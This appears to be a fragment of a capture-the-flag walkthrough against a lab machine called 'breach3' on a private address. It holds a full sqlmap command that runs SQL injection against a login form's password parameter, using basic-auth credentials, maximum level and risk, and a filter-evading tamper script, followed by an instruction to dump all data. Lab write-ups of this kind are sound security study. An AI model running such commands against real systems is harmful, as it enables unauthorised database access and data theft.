 password parameter.sqlmap -u http://10.0.2.9:8/breach3/index.php --data "username=admin&password=admin&submit=+Login+" --auth-cred=milton:thelaststraw --auth-type=basic --level 5 --risk 3 --batch -p password --tamper equaltolikeEnumerate all the data.